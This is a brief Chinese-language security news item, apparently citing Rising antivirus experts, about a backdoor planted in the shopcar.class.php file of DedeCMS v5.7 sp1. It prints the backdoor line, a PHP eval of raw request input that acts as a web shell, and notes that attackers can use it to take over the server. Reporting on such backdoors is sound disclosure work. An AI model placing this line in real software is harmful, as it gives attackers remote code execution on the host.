 據瑞星專家介紹,織夢CMS(Dedecms) v5.7 sp1版本的中的shopcar.class.php文件被植入一句后門代碼“@eval(file_get_contents('php://input'));”。通過利用這個后門,黑客只需要構造簡單的數據包提交到服務器,就能夠獲取到該網站的WebShell,通過對服務器進一步滲透攻擊,進而獲取服務器的最高權限。